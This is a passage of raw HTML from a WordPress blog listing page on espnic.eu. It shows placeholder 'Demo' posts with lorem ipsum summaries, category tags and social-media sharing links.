					<h3 class="entry-title"><a href="https://www.espnic.eu/2019/04/03/medical-blog-post/" rel="bookmark"><span class="entry-title-date">03 Apr: </span><span class="light">Medical Blog Post (Demo)</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Lorem ipsum dolor sit ametcon sectetur adipisicing elit, sed doiusmod tempor incidilabore</p>
											</div>
				</div>
				<div class="post-footer">
                    					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-69701f923795a4762"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F03%2Fmedical-blog-post%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Medical+Blog+Post+%28Demo%29&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F03%2Fmedical-blog-post%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F03%2Fmedical-blog-post%2F&#038;description=Medical+Blog+Post+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F03%2Fmedical-blog-post%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F03%2Fmedical-blog-post%2F&#038;title=Medical+Blog+Post+%28Demo%29&amp;summary=Lorem+ipsum+dolor+sit+ametcon+sectetur+adipisicing+elit%2C+sed+doiusmod+tempor+incidilabore" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F03%2Fmedical-blog-post%2F&#038;title=Medical+Blog+Post+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.espnic.eu/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
                                        <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-69701f9237c3f5165"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.espnic.eu/2019/04/03/medical-blog-post/" target="_self">Leggi tutto</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-670 -->

<article id="post-665" class="no-image item-animations-not-inited post-665 post type-post status-publish format-standard category-lifestyle category-medical category-pharma category-treatment tag-accumsan tag-aodio tag-aornare tag-auctor tag-ipsum tag-morbi tag-nam tag-tellus tag-tincidunt tag-velit">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																											</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By <a href="https://www.espnic.eu/" title="Visita il sito web di ESPNIC" rel="author external">ESPNIC</a></span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.espnic.eu/category/lifestyle/" title="View all posts in Lifestyle (Demo)">Lifestyle (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/medical/" title="View all posts in Medical (Demo)">Medical (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/pharma/" title="View all posts in Pharma (Demo)">Pharma (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/treatment/" title="View all posts in Treatment (Demo)">Treatment (Demo)</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.espnic.eu/2019/04/01/pharma-blog-post/" rel="bookmark"><span class="entry-title-date">01 Apr: </span><span class="light">Pharma Blog Post (Demo)</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Lorem ipsum dolor sit ametcon sectetur adipisicing elit, sed doiusmod tempor incidilabore</p>
											</div>
				</div>
				<div class="post-footer">
                    					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-69701f923891d8705"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F01%2Fpharma-blog-post%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Pharma+Blog+Post+%28Demo%29&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F01%2Fpharma-blog-post%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F01%2Fpharma-blog-post%2F&#038;description=Pharma+Blog+Post+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F01%2Fpharma-blog-post%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F01%2Fpharma-blog-post%2F&#038;title=Pharma+Blog+Post+%28Demo%29&amp;summary=Lorem+ipsum+dolor+sit+ametcon+sectetur+adipisicing+elit%2C+sed+doiusmod+tempor+incidilabore" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F01%2Fpharma-blog-post%2F&#038;title=Pharma+Blog+Post+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.espnic.eu/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
                                        <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-69701f9238bc3152"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.espnic.eu/2019/04/01/pharma-blog-post/" target="_self">Leggi tutto</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-665 -->

<article id="post-664" class="no-image item-animations-not-inited post-664 post type-post status-publish format-standard category-lifestyle category-medical category-pharma category-treatment tag-accumsan tag-aodio tag-aornare tag-auctor tag-ipsum tag-morbi tag-nam tag-tellus tag-tincidunt tag-velit">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																											</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By <a href="https://www.espnic.eu/" title="Visita il sito web di ESPNIC" rel="author external">ESPNIC</a></span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.espnic.eu/category/lifestyle/" title="View all posts in Lifestyle (Demo)">Lifestyle (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/medical/" title="View all posts in Medical (Demo)">Medical (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/pharma/" title="View all posts in Pharma (Demo)">Pharma (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/treatment/" title="View all posts in Treatment (Demo)">Treatment (Demo)</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.espnic.eu/2019/03/25/medcenter-blog-post/" rel="bookmark"><span class="entry-title-date">25 Mar: </span><span class="light">Medcenter Blog Post (Demo)</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Lorem ipsum dolor sit ametcon sectetur adipisicing elit, sed doiusmod tempor incidilabore</p>
											</div>
				</div>
				<div class="post-footer">
                    					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-69701f92398709777"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F25%2Fmedcenter-blog-post%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Medcenter+Blog+Post+%28Demo%29&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F25%2Fmedcenter-blog-post%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F25%2Fmedcenter-blog-post%2F&#038;description=Medcenter+Blog+Post+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F25%2Fmedcenter-blog-post%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F25%2Fmedcenter-blog-post%2F&#038;title=Medcenter+Blog+Post+%28Demo%29&amp;summary=Lorem+ipsum+dolor+sit+ametcon+sectetur+adipisicing+elit%2C+sed+doiusmod+tempor+incidilabore" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F25%2Fmedcenter-blog-post%2F&#038;title=Medcenter+Blog+Post+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.espnic.eu/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
                                        <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-69701f9239b251706"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.espnic.eu/2019/03/25/medcenter-blog-post/" target="_self">Leggi tutto</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-664 -->

<article id="post-663" class="no-image item-animations-not-inited post-663 post type-post status-publish format-standard category-lifestyle category-medical category-pharma category-treatment tag-accumsan tag-aodio tag-aornare tag-auctor tag-ipsum tag-morbi tag-nam tag-tellus tag-tincidunt tag-velit">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																											</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By <a href="https://www.espnic.eu/" title="Visita il sito web di ESPNIC" rel="author external">ESPNIC</a></span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.espnic.eu/category/lifestyle/" title="View all posts in Lifestyle (Demo)">Lifestyle (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/medical/" title="View all posts in Medical (Demo)">Medical (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/pharma/" title="View all posts in Pharma (Demo)">Pharma (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/treatment/" title="View all posts in Treatment (Demo)">Treatment (Demo)</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.espnic.eu/2019/03/20/lifestyle-blog-post-2/" rel="bookmark"><span class="entry-title-date">20 Mar: </span><span class="light">Lifestyle Blog Post (Demo)</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Lorem ipsum dolor sit ametcon sectetur adipisicing elit, sed doiusmod tempor incidilabore</p>
											</div>
				</div>
				<div class="post-footer">
                    					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-69701f923a7678587"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F20%2Flifestyle-blog-post-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Lifestyle+Blog+Post+%28Demo%29&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F20%2Flifestyle-blog-post-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F20%2Flifestyle-blog-post-2%2F&#038;description=Lifestyle+Blog+Post+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F20%2Flifestyle-blog-post-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F20%2Flifestyle-blog-post-2%2F&#038;title=Lifestyle+Blog+Post+%28Demo%29&amp;summary=Lorem+ipsum+dolor+sit+ametcon+sectetur+adipisicing+elit%2C+sed+doiusmod+tempor+incidilabore" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F20%2Flifestyle-blog-post-2%2F&#038;title=Lifestyle+Blog+Post+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.espnic.eu/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
                                        <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-69701f923aa439170"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.espnic.eu/2019/03/20/lifestyle-blog-post-2/" target="_self">Leggi tutto</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-663 -->

<article id="post-662" class="no-image item-animations-not-inited post-662 post type-post status-publish format-standard category-lifestyle category-medical category-pharma category-treatment tag-accumsan tag-aodio tag-aornare tag-auctor tag-ipsum tag-morbi tag-nam tag-tellus tag-tincidunt tag-velit">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																											</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By <a href="https://www.espnic.eu/" title="Visita il sito web di ESPNIC" rel="author external">ESPNIC</a></span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.espnic.eu/category/lifestyle/" title="View all posts in Lifestyle (Demo)">Lifestyle (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/medical/" title="View all posts in Medical (Demo)">Medical (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/pharma/" title="View all posts in Pharma (Demo)">Pharma (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/treatment/" title="View all posts in Treatment (Demo)">Treatment (Demo)</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.espnic.eu/2019/03/18/pharma-blog-post-2/" rel="bookmark"><span class="entry-title-date">18 Mar: </span><span class="light">Pharma Blog Post (Demo)</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Lorem ipsum dolor sit ametcon sectetur adipisicing elit, sed doiusmod tempor incidilabore</p>
											</div>
				</div>
				<div class="post-footer">
                    					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-69701f923b8129881"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F18%2Fpharma-blog-post-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Pharma+Blog+Post+%28Demo%29&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F18%2Fpharma-blog-post-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F18%2Fpharma-blog-post-2%2F&#038;description=Pharma+Blog+Post+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F18%2Fpharma-blog-post-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F18%2Fpharma-blog-post-2%2F&#038;title=Pharma+Blog+Post+%28Demo%29&amp;summary=Lorem+ipsum+dolor+sit+ametcon+sectetur+adipisicing+elit%2C+sed+doiusmod+tempor+incidilabore" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F03%2F18%2Fpharma-blog-post-2%2F&#038;title=Pharma+Blog+Post+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.espnic.eu/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
                                        <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-69701f923baba2157"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.espnic.eu/2019/03/18/pharma-blog-post-2/" target="_self">Leggi tutto</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-662 -->

<article id="post-211" class="no-image item-animations-not-inited post-211 post type-post status-publish format-standard category-lifestyle category-medical category-pharma category-treatment tag-accumsan tag-aodio tag-aornare tag-auctor tag-ipsum tag-morbi tag-nam tag-tellus tag-tincidunt tag-velit">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																											</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By <a href="https://www.espnic.eu/" title="Visita il sito web di ESPNIC" rel="author external">ESPNIC</a></span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.espnic.eu/category/lifestyle/" title="View all posts in Lifestyle (Demo)">Lifestyle (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/medical/" title="View all posts in Medical (Demo)">Medical (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/pharma/" title="View all posts in Pharma (Demo)">Pharma (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/treatment/" title="View all posts in Treatment (Demo)">Treatment (Demo)</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.espnic.eu/2019/02/27/simple-blog-post-title/" rel="bookmark"><span class="entry-title-date">27 Feb: </span><span class="light">News Blog Post (Demo)</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursus a sit amet mauris. Morbi accumsan ipsum velit. Nam nec tellus a odio tincidunt auctor a ornare odio. Sed non  mauris vitae erat consequat auctor eu in elit.</p>
											</div>
				</div>
				<div class="post-footer">
                    					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-69701f923c7e562"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.espnic.eu%2F2019%2F02%2F27%2Fsimple-blog-post-title%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=News+Blog+Post+%28Demo%29&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F02%2F27%2Fsimple-blog-post-title%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F02%2F27%2Fsimple-blog-post-title%2F&#038;description=News+Blog+Post+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.espnic.eu%2F2019%2F02%2F27%2Fsimple-blog-post-title%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F02%2F27%2Fsimple-blog-post-title%2F&#038;title=News+Blog+Post+%28Demo%29&amp;summary=Lorem+Ipsum.+Proin+gravida+nibh+vel+velit+auctor+aliquet.+Aenean+sollicitudin%2C+lorem+quis+bibendum+auctor%2C+nisi+elit+consequat+ipsum%2C+nec+sagittis+sem+nibh+id+elit.+Duis+sed+odio+sit+amet+nibh+vulputate+cursus+a+sit+amet+mauris.+Morbi+accumsan+ipsum+velit.+Nam+nec+tellus+a+odio+tincidunt+auctor+a+ornare+odio.+Sed+non++mauris+vitae+erat+consequat+auctor+eu+in+elit." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F02%2F27%2Fsimple-blog-post-title%2F&#038;title=News+Blog+Post+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.espnic.eu/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
                                        <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-69701f923ca823733"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.espnic.eu/2019/02/27/simple-blog-post-title/" target="_self">Leggi tutto</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-211 -->

<article id="post-240" class="no-image item-animations-not-inited post-240 post type-post status-publish format-standard category-lifestyle category-medical category-pharma category-treatment tag-accumsan tag-aodio tag-aornare tag-auctor tag-ipsum tag-morbi tag-nam tag-tellus tag-tincidunt tag-velit">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																											</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By <a href="https://www.espnic.eu/" title="Visita il sito web di ESPNIC" rel="author external">ESPNIC</a></span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.espnic.eu/category/lifestyle/" title="View all posts in Lifestyle (Demo)">Lifestyle (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/medical/" title="View all posts in Medical (Demo)">Medical (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/pharma/" title="View all posts in Pharma (Demo)">Pharma (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/treatment/" title="View all posts in Treatment (Demo)">Treatment (Demo)</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.espnic.eu/2019/02/08/medical-blog-post-2/" rel="bookmark"><span class="entry-title-date">08 Feb: </span><span class="light">Medical Blog Post (Demo)</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursus a sit amet mauris. Morbi accumsan ipsum velit. Nam nec tellus a odio tincidunt auctor a ornare odio. Sed non  mauris vitae erat consequat auctor eu in elit.</p>
											</div>
				</div>
				<div class="post-footer">
                    					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-69701f923d9309025"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.espnic.eu%2F2019%2F02%2F08%2Fmedical-blog-post-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Medical+Blog+Post+%28Demo%29&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F02%2F08%2Fmedical-blog-post-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F02%2F08%2Fmedical-blog-post-2%2F&#038;description=Medical+Blog+Post+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.espnic.eu%2F2019%2F02%2F08%2Fmedical-blog-post-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
